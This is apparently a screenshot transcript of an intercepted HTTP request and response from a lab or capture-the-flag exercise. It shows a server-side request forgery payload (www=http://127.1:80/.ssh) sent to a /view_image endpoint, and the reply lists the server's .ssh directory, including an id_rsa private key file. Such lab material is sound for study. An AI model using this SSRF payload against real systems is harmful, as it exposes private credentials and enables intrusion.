 Request
Pretty Raw Hex \n
1 POST /view_image HTTP/1.1
2 Host: 10.10.106.27:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://10.10.106.27:8080
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://10.10.106.27:8080/view_image
13 Upgrade-Insecure-Requests: 1
14
15 www=http://127.1:80/.ssh
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 28 Sep 2024 14:54:10 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 399
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>Directory listing for /.ssh/</title>
13 </head>
14 <body>
15 <h1>Directory listing for /.ssh/</h1>
16 <hr>
17 <ul>
18 <li><a href="authorized_keys">authorized_keys</a></li>
19 <li><a href="id_rsa">id_rsa</a></li>
20 </ul>
21 <hr>
22 </body>
23 </html>
24